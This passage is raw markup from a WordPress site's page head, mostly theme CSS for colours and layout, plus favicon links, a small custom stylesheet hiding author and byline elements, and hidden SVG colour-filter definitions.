.attachment .entry-meta a:active, .banner-content .entry-meta a:hover, .banner-content .entry-meta a:focus, .banner-content .entry-meta a:active, .post .entry-meta a:hover:before, .post .entry-meta a:focus:before, .post .entry-meta a:active:before, .attachment .entry-meta a:hover:before, .attachment .entry-meta a:focus:before, .attachment .entry-meta a:active:before, .banner-content .entry-meta a:hover:before, .banner-content .entry-meta a:focus:before, .banner-content .entry-meta a:active:before, .breadcrumb-wrap .breadcrumbs .trail-items a:hover, .breadcrumb-wrap .breadcrumbs .trail-items a:focus, .breadcrumb-wrap .breadcrumbs .trail-items a:active, .site-header .site-branding .site-title a:hover, .site-header .site-branding .site-title a:focus, .site-header .site-branding .site-title a:active, .header-icons .search-icon:hover, .header-icons .search-icon:focus, .header-icons .search-icon:active, .header-search .search-form .search-button:hover, .header-search .close-button:hover, .header-contact ul a:hover, .header-contact ul a:focus, .header-contact ul a:active, .section-banner .banner-content .entry-meta a:hover, .section-banner .banner-content .entry-meta a:focus, .section-banner .banner-content .entry-meta a:active, .site-footer .site-info a:hover, .site-footer .site-info a:focus, .site-footer .site-info a:active, .site-footer .footer-menu ul li a:hover, .site-footer .footer-menu ul li a:focus, .site-footer .footer-menu ul li a:active, .comments-area .comment-list .comment-metadata a:hover, .comments-area .comment-list .comment-metadata a:focus, .comments-area .comment-list .comment-metadata a:active, .widget ul li a:hover, .widget ul li a:focus, .widget ul li a:active, body.woocommerce .product_meta .posted_in a:hover, body.woocommerce .product_meta .posted_in a:focus, body.woocommerce .product_meta .posted_in a:active, body.woocommerce .product_meta .tagged_as a:hover, body.woocommerce .product_meta .tagged_as a:focus, body.woocommerce .product_meta .tagged_as a:active, body.woocommerce-page .product_meta .posted_in a:hover, body.woocommerce-page .product_meta .posted_in a:focus, body.woocommerce-page .product_meta .posted_in a:active, body.woocommerce-page .product_meta .tagged_as a:hover, body.woocommerce-page .product_meta .tagged_as a:focus, body.woocommerce-page .product_meta .tagged_as a:active, .woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li a:focus, .woocommerce .woocommerce-MyAccount-navigation ul li a:active, .woocommerce .woocommerce-MyAccount-content p a:hover, .woocommerce .woocommerce-MyAccount-content p a:focus, .woocommerce .woocommerce-MyAccount-content p a:active, .product .product-compare-wishlist .product-compare a:hover, .product .product-compare-wishlist .product-wishlist a:hover, .section-banner .banner-content .button-container .button-text:hover, .section-banner .banner-content .button-container .button-text:focus, .section-banner .banner-content .button-container .button-text:active, .social-profile ul li a:hover, .wrap-coming-maintenance-mode .content .header-contact ul a:hover, .wrap-coming-maintenance-mode .content .header-contact ul a:focus, .wrap-coming-maintenance-mode .content .header-contact ul a:active, #offcanvas-menu .header-navigation ul.menu > li a:hover, #offcanvas-menu .header-navigation ul.menu > li a:focus, #offcanvas-menu .header-navigation ul.menu > li a:active, #offcanvas-menu .social-profile ul li a:hover, #offcanvas-menu .social-profile ul li a:focus, #offcanvas-menu .social-profile ul li a:active, #offcanvas-menu .header-contact ul li a:hover, #offcanvas-menu .header-contact ul li a:focus, #offcanvas-menu .header-contact ul li a:active, #offcanvas-menu .header-btn-wrap .header-btn .button-text:hover, #offcanvas-menu .header-btn-wrap .header-btn .button-text:focus, #offcanvas-menu .header-btn-wrap .header-btn .button-text:active, .wrap-coming-maintenance-mode .content .social-profile ul a:hover, .wrap-coming-maintenance-mode .content .social-profile ul a:focus, .wrap-coming-maintenance-mode .content .social-profile ul a:active, body .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, body.woocommerce ul.products li.product .woocommerce-loop-product__title:hover, body.woocommerce ul.products li.product .woocommerce-loop-product__title:focus, body.woocommerce ul.products li.product .woocommerce-loop-product__title:active, body.woocommerce-page ul.products li.product .woocommerce-loop-product__title:hover, body.woocommerce-page ul.products li.product .woocommerce-loop-product__title:focus, body.woocommerce-page ul.products li.product .woocommerce-loop-product__title:active, .woocommerce ul.products li.product .price ins:hover, .woocommerce ul.products li.product .price ins:focus, .woocommerce ul.products li.product .price ins:active, .widget.widget_recently_viewed_products li .product-title:hover, .widget.widget_recently_viewed_products li .product-title:active, .widget.widget_recent_reviews li .product-title:hover, .widget.widget_recent_reviews li .product-title:active, .widget.widget_products .product_list_widget li .product-title:hover,.widget.widget_products .product_list_widget li .product-title:active{color: #086abd;}/* Main Slider */.main-slider .banner-img .overlay {background-color: rgba(0, 0, 0, 0.4);}/* Main Banner */.banner-img .overlay { background-color: rgba(0, 0, 0, 0.4);}/* Highlighted Posts*/.highlight-posts-layout-one .highlight-posts-content-wrap .highlight-posts-image:before { background-color: rgba(0, 0, 0, 0.4);}.header-one .top-header {background-color: ;}.header-two .top-header {background-color: ;}.header-three .top-header,.dark-skin .header-three.site-header .top-header {background-color: ;}.header-one .header-navigation ul.menu > li > a, .header-one .alt-menu-icon .iconbar-label, .header-one .social-profile ul li a,.header-one .header-contact ul li, .header-one .header-contact ul li a,.header-two .header-contact ul li, .header-two .header-contact ul li a, .header-two .social-profile ul li a,.header-two .header-icons .search-icon,.header-three .header-contact ul li, .header-three .header-contact ul li a, .header-three .social-profile ul li a,.header-three .header-icons .search-icon {color: #333333;}@media only screen and (max-width: 991px) {.alt-menu-icon .iconbar-label {color: #333333;}header.site-header .alt-menu-icon .icon-bar, header.site-header .alt-menu-icon .icon-bar:before, header.site-header .alt-menu-icon .icon-bar:after {background-color: #333333;}.alt-menu-icon a:hover .iconbar-label,.alt-menu-icon a:focus .iconbar-label,.alt-menu-icon a:active .iconbar-label {color: #086abd;}header.site-header .alt-menu-icon a:hover .icon-bar, header.site-header .alt-menu-icon a:focus .icon-bar, header.site-header .alt-menu-icon a:active .icon-bar, header.site-header .alt-menu-icon a:hover .icon-bar:before, header.site-header .alt-menu-icon a:focus .icon-bar:before, header.site-header .alt-menu-icon a:active .icon-bar:before, header.site-header .alt-menu-icon a:hover .icon-bar:after,header.site-header .alt-menu-icon a:focus .icon-bar:after,header.site-header .alt-menu-icon a:active .icon-bar:after {background-color: #086abd;}}.header-two .alt-menu-icon .icon-bar, .header-two .alt-menu-icon .icon-bar:before, .header-two .alt-menu-icon .icon-bar:after,.header-three .alt-menu-icon .icon-bar, .header-three .alt-menu-icon .icon-bar:before, .header-three .alt-menu-icon .icon-bar:after {background-color: #333333;}.header-one .header-contact ul li a:hover, .header-one .header-contact ul li a:focus, .header-one .header-contact ul li a:active,.header-one .social-profile ul li a:hover, .header-one .social-profile ul li a:focus, .header-one .social-profile ul li a:active,.header-two .header-contact ul li a:hover, .header-two .header-contact ul li a:focus, .header-two .header-contact ul li a:active, .header-two .social-profile ul li a:hover, .header-two .social-profile ul li a:focus, .header-two .social-profile ul li a:active,.header-two .header-search-wrap .search-icon:hover,.header-two .header-search-wrap .search-icon:focus,.header-two .header-search-wrap .search-icon:active,.header-three .header-contact ul li a:hover, .header-three .header-contact ul li a:focus, .header-three .header-contact ul li a:active, .header-three .social-profile ul li a:hover,.header-three .social-profile ul li a:focus,.header-three .social-profile ul li a:active,.header-three .header-icons .search-icon:hover,.header-three .header-icons .search-icon:focus,.header-three .header-icons .search-icon:active {color: #086abd;}.header-two .alt-menu-icon a:hover .icon-bar, .header-two .alt-menu-icon a:focus .icon-bar, .header-two .alt-menu-icon a:active .icon-bar, .header-two .alt-menu-icon a:hover .icon-bar:before, .header-two .alt-menu-icon a:focus .icon-bar:before, .header-two .alt-menu-icon a:active .icon-bar:before, .header-two .alt-menu-icon a:hover .icon-bar:after,.header-two .alt-menu-icon a:focus .icon-bar:after,.header-two .alt-menu-icon a:active .icon-bar:after,.header-three .alt-menu-icon a:hover .icon-bar, .header-three .alt-menu-icon a:focus .icon-bar, .header-three .alt-menu-icon a:active .icon-bar, .header-three .alt-menu-icon a:hover .icon-bar:before, .header-three .alt-menu-icon a:focus .icon-bar:before, .header-three .alt-menu-icon a:active .icon-bar:before, .header-three .alt-menu-icon a:hover .icon-bar:after,.header-three .alt-menu-icon a:focus .icon-bar:after,.header-three .alt-menu-icon a:active .icon-bar:after {background-color: #086abd;}.mid-header .overlay {background-color: ;}.header-one .site-branding .site-title a:hover,.header-one .site-branding .site-title a:focus,.header-one .site-branding .site-title a:active {color: #086abd;}.header-one .bottom-header,.header-one .mobile-menu-container {background-color: ;}.header-two .bottom-header .overlay {background-color: ;}@media only screen and (max-width: 991px) {.header-two .mobile-menu-container {background-color: ;}}.header-three .bottom-header .overlay {background-color: ;}.header-one .main-navigation ul.menu > li > a, .header-one .header-icons .search-icon,.header-two .main-navigation ul.menu > li > a,.header-three .main-navigation ul.menu > li > a {color: #333333;}.site-header .slicknav_btn:not(.slicknav_open) .slicknav_icon span,.site-header .slicknav_btn:not(.slicknav_open) .slicknav_icon span:first-child:before, .site-header .slicknav_btn:not(.slicknav_open) .slicknav_icon span:first-child:after {background-color: #333333;}.header-one .main-navigation ul.menu > li > a:hover, .header-one .main-navigation ul.menu > li > a:focus, .header-one .main-navigation ul.menu > li > a:active, .header-one .main-navigation ul.menu li.current-menu-item > a,.header-one .main-navigation ul.menu li.current_page_item > a,.header-one .main-navigation ul.menu > li:hover > a, .header-one .main-navigation ul.menu > li:focus > a, .header-one .main-navigation ul.menu > li:active > a, .header-one .header-icons .search-icon:hover, .header-one .header-icons .search-icon:focus, .header-one .header-icons .search-icon:active,.header-two .site-branding .site-title a:hover,.header-two .site-branding .site-title a:focus,.header-two .site-branding .site-title a:active,.header-two .main-navigation ul.menu li a:hover, .header-two .main-navigation ul.menu li a:focus, .header-two .main-navigation ul.menu li a:active, .header-two .main-navigation ul.menu li.current-menu-item > a,.header-two .main-navigation ul.menu li.current_page_item > a,.header-two .main-navigation ul.menu > li:hover > a, .header-two .main-navigation ul.menu > li:focus > a, .header-two .main-navigation ul.menu > li:active > a, .header-three .site-branding .site-title a:hover,.header-three .site-branding .site-title a:focus,.header-three .site-branding .site-title a:active,.header-three .main-navigation ul.menu li a:hover, .header-three .main-navigation ul.menu li a:focus, .header-three .main-navigation ul.menu > li > a:active, .header-three .main-navigation ul.menu li.current-menu-item > a,.header-three .main-navigation ul.menu li.current_page_item > a,.header-three .main-navigation ul.menu > li:hover > a, .header-three .main-navigation ul.menu > li:focus > a, .header-three .main-navigation ul.menu > li:active > a {color: #086abd;}.header-one .alt-menu-icon .icon-bar, .header-one .alt-menu-icon .icon-bar:before, .header-one .alt-menu-icon .icon-bar:after {background-color: #333333;}.header-one .alt-menu-icon a:hover .icon-bar, .header-one .alt-menu-icon a:focus .icon-bar, .header-one .alt-menu-icon a:active .icon-bar, .header-one .alt-menu-icon a:hover .icon-bar:before, .header-one .alt-menu-icon a:focus .icon-bar:before, .header-one .alt-menu-icon a:active .icon-bar:before, .header-one .alt-menu-icon a:hover .icon-bar:after,.header-one .alt-menu-icon a:focus .icon-bar:after,.header-one .alt-menu-icon a:active .icon-bar:after {background-color: #086abd;}@media only screen and (max-width: 991px) {.mobile-menu-container .slicknav_menu .slicknav_menutxt {color: #333333;}.mobile-menu-container .slicknav_menu .slicknav_btn .slicknav_icon span, .mobile-menu-container .slicknav_menu .slicknav_btn .slicknav_icon span:first-child:before,.mobile-menu-container .slicknav_menu .slicknav_btn .slicknav_icon span:first-child:after {background-color: #333333;}.mobile-menu-container .slicknav_menu .slicknav_btn:hover .slicknav_menutxt,.mobile-menu-container .slicknav_menu .slicknav_btn:focus .slicknav_menutxt,.mobile-menu-container .slicknav_menu .slicknav_btn:active .slicknav_menutxt,.slicknav_menu .slicknav_nav li a:hover, .slicknav_menu .slicknav_nav li a:focus, .slicknav_menu .slicknav_nav li a:active {color: #086abd;}.mobile-menu-container .slicknav_menu .slicknav_btn:hover .slicknav_icon span, .mobile-menu-container .slicknav_menu .slicknav_btn:focus .slicknav_icon span, .mobile-menu-container .slicknav_menu .slicknav_btn:active .slicknav_icon span, .mobile-menu-container .slicknav_menu .slicknav_btn:hover .slicknav_icon span:first-child:before,.mobile-menu-container .slicknav_menu .slicknav_btn:focus .slicknav_icon span:first-child:before,.mobile-menu-container .slicknav_menu .slicknav_btn:active .slicknav_icon span:first-child:before,.mobile-menu-container .slicknav_menu .slicknav_btn:hover .slicknav_icon span:first-child:after,.mobile-menu-container .slicknav_menu .slicknav_btn:focus .slicknav_icon span:first-child:after,.mobile-menu-container .slicknav_menu .slicknav_btn:active .slicknav_icon span:first-child:after {background-color: #086abd;}}#masthead .main-navigation ul.menu ul li a:hover,#masthead .main-navigation ul.menu ul li a:focus,#masthead .main-navigation ul.menu ul li a:active {color: #086abd;}.site-header .header-btn .button-primary {background-color: #f9a032;color: #ffffff;}.site-header .header-btn .button-primary:hover,.site-header .header-btn .button-primary:focus,.site-header .header-btn .button-primary:active {background-color: #086abd;color: #ffffff;}.site-header .header-btn .button-outline {color: #ffffff;border-color: #ffffff;}.site-header .header-btn .button-outline:hover,.site-header .header-btn .button-outline:focus,.site-header .header-btn .button-outline:active {border-color: #086abd;background-color: #086abd;color: #ffffff;}.site-header .header-btn .button-text {color: #ffffff;padding: 0;}.site-header .header-btn .button-text:hover,.site-header .header-btn .button-text:focus,.site-header .header-btn .button-text:active {color: #086abd;}.site-header .header-btn a {border-radius: 0px;}.site-header.sticky-header .site-branding .site-description:before, .site-header.sticky-header .site-branding .site-description:after {display: none;}.site-header.sticky-header .site-branding .site-description, .site-header.sticky-header .site-branding .site-description {padding-left: 0;padding-right: 0;}@media screen and (max-width: 991px){.site-header.sticky-header .fixed-header {position: relative;}}@media screen and (max-width: 991px){.top-header {border-bottom: none;}}.site-header.sticky-header .site-branding > a {max-width: 270px;}@media only screen and (min-width: 992px) {.site-header:not(.sticky-header) .header-image-wrap {height: 100px;width: 100%;position: relative;}}.header-slide-item {background-position: center center;background-repeat: no-repeat;background-size: cover;}@media only screen and (min-width: 768px) {.overlay-post .inner-banner-content {height: 400px;overflow: hidden;}}.overlay-post .inner-banner-content {background-position: center center;background-repeat: no-repeat;background-size: cover;}.overlay-post .inner-banner-content:before { background-color: rgba(0, 0, 0, 0.4);}@media only screen and (min-width: 768px) {.overlay-page .inner-banner-content {height: 400px;overflow: hidden;}}.overlay-page .inner-banner-content {background-position: center center;background-repeat: no-repeat;background-size: cover;}.overlay-page .inner-banner-content:before { background-color: rgba(0, 0, 0, 0.4);}@media only screen and (min-width: 768px) {.banner-img {height: 550px;overflow: hidden;}}.main-slider .banner-img .overlay {background-color: ;}.section-banner .banner-content .entry-title {color: #ffffff;}.banner-content .entry-content .entry-header .cat-links a {color: #f9a032;border-color: #f9a032;}.section-banner .banner-content .entry-meta a {color: #ebebeb;}.section-banner .banner-content .entry-meta a:before {color: #f9a032;} .section-banner .entry-text {color: #ffffff;}.banner-content .entry-content .entry-header .cat-links a:hover, .banner-content .entry-content .entry-header .cat-links a:focus, .banner-content .entry-content .entry-header .cat-links a:active,.banner-content .entry-title a:hover,.banner-content .entry-title a:focus,.banner-content .entry-title a:active,.section-banner .banner-content .entry-meta a:hover, .section-banner .banner-content .entry-meta a:focus, .section-banner .banner-content .entry-meta a:active,.section-banner .banner-content .entry-meta a:hover:before, .section-banner .banner-content .entry-meta a:focus:before, .section-banner .banner-content .entry-meta a:active:before {color: #086abd;}.banner-content .entry-content .entry-header .cat-links a:hover, .banner-content .entry-content .entry-header .cat-links a:focus, .banner-content .entry-content .entry-header .cat-links a:active {border-color: #086abd;}.section-banner .slide-inner .banner-content .button-container .button-primary {background-color: #f9a032;color: #ffffff;}.section-banner .slide-inner .banner-content .button-container .button-primary:hover,.section-banner .slide-inner .banner-content .button-container .button-primary:focus,.section-banner .slide-inner .banner-content .button-container .button-primary:active {background-color: #086abd;color: #FFFFFF;}.section-banner .slide-inner .banner-content .button-container .button-outline {border-color: #ffffff;color: #ffffff;}.section-banner .slide-inner .banner-content .button-container .button-outline:hover,.section-banner .slide-inner .banner-content .button-container .button-outline:focus,.section-banner .slide-inner .banner-content .button-container .button-outline:active {background-color: #086abd;border-color: #086abd;color: #FFFFFF;}.section-banner .slide-inner .banner-content .button-container .button-text {color: #ffffff;}.section-banner .slide-inner .banner-content .button-container .button-text:hover,.section-banner .slide-inner .banner-content .button-container .button-text:focus,.section-banner .slide-inner .banner-content .button-container .button-text:active {color: #086abd;}.section-banner .slide-inner .banner-content .button-container a {border-radius: 0px;}.main-slider .banner-img {background-position: center center;background-repeat: no-repeat;background-size: cover;}.site-footer.has-footer-bg .site-footer-inner {background-position: center center;background-repeat: no-repeat;background-size: cover;}.footer-widget-wrap {padding-top: 0px;padding-bottom: 50px;}.top-footer {background-color: ;}.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6 {color: #030303;}.site-footer .widget .widget-title:before {background-color: #030303;}.site-footer a, .site-footer .widget ul li a,.site-footer .widget .tagcloud a,.site-footer .post .entry-meta a,.site-footer .post .entry-meta a:before {color: #656565;}.widget ul li,.latest-posts-widget .post {border-bottom-color: rgba(101,101,101,0.2);}.site-footer .widget .tagcloud a {border-color: #656565;}.site-footer,.site-footer table th, .site-footer table td,.site-footer .widget.widget_calendar table {color: #656565;}.site-footer a:hover, .site-footer a:focus, .site-footer a:active, .site-footer .widget ul li a:hover, .site-footer .widget ul li a:focus, .site-footer .widget ul li a:active,.site-footer .post .entry-meta a:hover, .site-footer .post .entry-meta a:focus, .site-footer .post .entry-meta a:active,.site-footer .post .entry-meta a:hover:before, .site-footer .post .entry-meta a:focus:before, .site-footer .post .entry-meta a:active:before {color: #086abd;}.site-footer .widget .tagcloud a:hover,.site-footer .widget .tagcloud a:focus,.site-footer .widget .tagcloud a:active {background-color: #086abd;border-color: #086abd;color: #FFFFFF;}.bottom-footer {padding-top: 30px;padding-bottom: 30px;}.bottom-footer {background-color: ;}.bottom-footer {color: #656565;}.site-footer .social-profile ul li a {background-color: rgba(56,56,56,0.1);}.site-info a, .site-footer .social-profile ul li a, .footer-menu ul li a {color: #383838;}.site-footer .site-info a:hover, .site-footer .site-info a:focus, .site-footer .site-info a:active, .site-footer .footer-menu ul li a:hover,.site-footer .footer-menu ul li a:focus,.site-footer .footer-menu ul li a:active {color: #086abd;}.site-footer .social-profile ul li a:hover, .site-footer .social-profile ul li a:focus, .site-footer .social-profile ul li a:active {background-color: #086abd;}.site-footer .social-profile ul li a {font-size: 15px;}.highlight-posts-content-wrap .highlight-posts-image {background-position: center center;background-repeat: no-repeat;background-size: cover;}.highlight-posts-content-wrap .highlight-posts-image {border-radius: 0px;}.highlight-posts-layout-one .highlight-posts-image {-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;-ms-flex-align: center;align-items: center;}.preloader-content {max-width: 40px;overflow: hidden;display: inline-block;}#primary article .entry-title {color: #101010;}#primary article .entry-title a:hover, #primary article .entry-title a:focus, #primary article .entry-title a:active {color: #086abd;}#primary article .entry-content .entry-header .cat-links a,#primary article .attachment .entry-content .entry-header .cat-links a {color: #f9a032;}#primary article .entry-content .entry-header .cat-links a {border-color: #f9a032;}#primary article .entry-content .entry-header .cat-links a:hover, #primary article .entry-content .entry-header .cat-links a:focus, #primary article .entry-content .entry-header .cat-links a:active {color: #086abd;border-color: #086abd;}#primary article .entry-meta a {color: #7a7a7a;}#primary article .entry-meta a:before {color: #f9a032;}#primary article .entry-meta a:hover,#primary article .entry-meta a:focus,#primary article .entry-meta a:active,#primary article .entry-meta a:hover:before,#primary article .entry-meta a:focus:before,#primary article .entry-meta a:active:before {color: #086abd;}#primary article .entry-text {color: #333333;}#primary article .featured-image a {border-radius: 0px;}#primary article.sticky .featured-image a { border-radius: 0px;}article.sticky {border-radius: 0px;}.post .button-container .button-primary {background-color: ;color: #333333;}.post .button-container .button-primary:hover,.post .button-container .button-primary:focus,.post .button-container .button-primary:active {background-color: #086abd;color: #ffffff;}.post .button-container .button-outline {border-color: #333333;color: #333333;}.post .button-container .button-outline:hover,.post .button-container .button-outline:focus,.post .button-container .button-outline:active {background-color: #086abd;border-color: #086abd;color: #ffffff;}.post .button-container .button-text {color: #333333;}.post .button-container .button-text:hover,.post .button-container .button-text:focus,.post .button-container .button-text:active {color: #086abd;}.post .button-container a {border-radius: 0px;}.highlight-posts-content .highlight-posts-title {color: #FFFFFF;}.highlight-posts-layout-one .highlight-posts-content .highlight-posts-title a:after {background-color: #FFFFFF;}.highlight-posts-content .highlight-posts-title a:hover, .highlight-posts-content .highlight-posts-title a:focus, .highlight-posts-content .highlight-posts-title a:active {color: #086abd;}.highlight-posts-layout-one .highlight-posts-content .highlight-posts-title a:hover:after, .highlight-posts-layout-one .highlight-posts-content .highlight-posts-title a:focus:after, .highlight-posts-layout-one .highlight-posts-content .highlight-posts-title a:active:after {background-color: #086abd;}.highlight-posts-content .cat-links a {color: #FFFFFF;}.highlight-posts-layout-one .highlight-posts-content .cat-links a {background-color: #f9a032;}.highlight-posts-layout-one .highlight-posts-content .cat-links a:hover,.highlight-posts-layout-one .highlight-posts-content .cat-links a:focus,.highlight-posts-layout-one .highlight-posts-content .cat-links a:active {background-color: #086abd;color: #FFFFFF;}.post .highlight-posts-content .entry-meta a {color: #FFFFFF;}.post .highlight-posts-content .entry-meta a:before {color: #FFFFFF;}.post .highlight-posts-content .entry-meta a:hover, .post .highlight-posts-content .entry-meta a:focus, .post .highlight-posts-content .entry-meta a:active,.post .highlight-posts-content .entry-meta a:hover:before, .post .highlight-posts-content .entry-meta a:focus:before, .post .highlight-posts-content .entry-meta a:active:before {color: #086abd;}.highlight-posts-layout-one .highlight-posts-image {height: 250px;overflow: hidden;}@media screen and (max-width: 767px){.notification-bar {display: none;}}@media screen and (max-width: 781px){.notification-bar.mobile-sticky {position: relative;top: 0 !important;}}.feature-post-slider .post .entry-content .entry-title {color: #030303;}.feature-post-slider .entry-content .entry-title a:hover,.feature-post-slider .entry-content .entry-title a:focus,.feature-post-slider .entry-content .entry-title a:active {color: #086abd;}.feature-post-slider .post .cat-links a {background-color: #1f1f1f;}.feature-post-slider .post .cat-links a {color: #FFFFFF;}.feature-post-slider .post .cat-links a:hover,.feature-post-slider .post .cat-links a:focus,.feature-post-slider .post .cat-links a:active {background-color: #086abd;color: #FFFFFF;}.feature-post-slider .post .entry-meta a {color: #7a7a7a;}.feature-post-slider .post .entry-meta a:before {color: #f9a032;}.feature-post-slider .post .entry-meta a:hover,.feature-post-slider .post .entry-meta a:focus,.feature-post-slider .post .entry-meta a:active,.feature-post-slider .post .entry-meta a:hover:before,.feature-post-slider .post .entry-meta a:focus:before,.feature-post-slider .post .entry-meta a:active:before {color: #086abd;}.section-feature-post .featured-image a {border-radius: 0px;overflow: hidden;}.bottom-footer-image-wrap > a {max-width: 270px;overflow: hidden;display: inline-block;}@media screen and (max-width: 767px){#back-to-top {display: none !important;}}@media screen and (max-width: 767px){.section-instagram-wrapper {display: none;}}</style><link rel="icon" href="https://specialeventclub.com/wp-content/uploads/2021/12/cropped-cropped-Screenshot-2021-12-07-170344-32x32.png" sizes="32x32" />
<link rel="icon" href="https://specialeventclub.com/wp-content/uploads/2021/12/cropped-cropped-Screenshot-2021-12-07-170344-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://specialeventclub.com/wp-content/uploads/2021/12/cropped-cropped-Screenshot-2021-12-07-170344-180x180.png" />
<meta name="msapplication-TileImage" content="https://specialeventclub.com/wp-content/uploads/2021/12/cropped-cropped-Screenshot-2021-12-07-170344-270x270.png" />
<style>/* Primary Background */.section-title:before, .button-primary, body.woocommerce span.onsale, body.woocommerce-page span.onsale, body .woocommerce.widget_price_filter .ui-slider .ui-slider-handle, #offcanvas-menu .header-btn-wrap .header-btn .button-primary {background-color: #FB660A;}/* Primary Border */.post .entry-content .entry-header .cat-links a, .attachment .entry-content .entry-header .cat-links a, .wrap-coming-maintenance-mode .content .button-container .button-primary {border-color: #FB660A;}/* Primary Color */ blockquote:before, .post .entry-content .entry-header .cat-links a, .attachment .entry-content .entry-header .cat-links a, .post .entry-meta a:before, .attachment .entry-meta a:before, .single .entry-container .cat-links:before, .post .entry-meta .tag-links:before {color: #FB660A;}.banner-content .entry-content .entry-header .cat-links a {color: #ebebeb;border-color: #ebebeb;}.section-banner .banner-content .entry-meta a:before {color: #ebebeb;}.highlight-posts-layout-one .highlight-posts-content .cat-links a {background-color: #FB660A;}#primary article .entry-content .entry-header .cat-links a,#primary article .attachment .entry-content .entry-header .cat-links a {color: #FB660A;}#primary article .entry-content .entry-header .cat-links a {border-color: #FB660A;}.highlight-posts-layout-one .highlight-posts-image {-webkit-align-items: flex-end;-moz-align-items: flex-end;-ms-align-items: flex-end;-ms-flex-align: flex-end;align-items: flex-end;}.highlight-posts-layout-one .highlight-posts-content {margin-bottom: 20px;}.feature-post-slider .post .cat-links a {background-color: #FB660A;}</style>		<style type="text/css" id="wp-custom-css">
			.byline{
	display: none!important;
}
.site-info{
	display: none!important;
}
.author-content-wrap{
	display: none!important;
}
.author-info{
	display: none!important;
}
.logged-in-as{
	display: none!important;
}
.site-title{
	display: none!important;
}		</style>
		</head>

<body class="post-template-default single single-post postid-3850 single-format-standard wp-custom-logo default-skin site-layout-standard">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" 